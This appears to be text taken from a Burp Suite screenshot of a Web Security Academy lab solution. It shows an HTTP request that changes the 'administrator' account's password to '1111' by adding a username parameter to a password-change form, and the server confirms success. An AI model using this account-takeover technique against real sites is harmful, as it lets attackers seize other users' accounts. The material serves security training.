 Request
Pretty Raw Hex
\n
1 POST /my-account/change-password HTTP/2
2 Host: 0a1500890478604e81190c99000c00a8.web-security-academy.net
3 Cookie: session=4MFKAzr9mGFB7tknpn3W6BWk7bArM45M
4 Content-Length: 100
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a1500890478604e81190c99000c00a8.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a1500890478604e81190c99000c00a8.web-security-academy.net/my-account/chan
ge-password
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=FiARzEz4KYoF9GzPbeTxXtPXaTKOcVar&username=administrator&new-password-1=1111&
new-password-2=1111
Response
Pretty Raw Hex Render
Web Security
Academy
Weak isolation on dual-
Back to lab description
Password changed successfully!
Back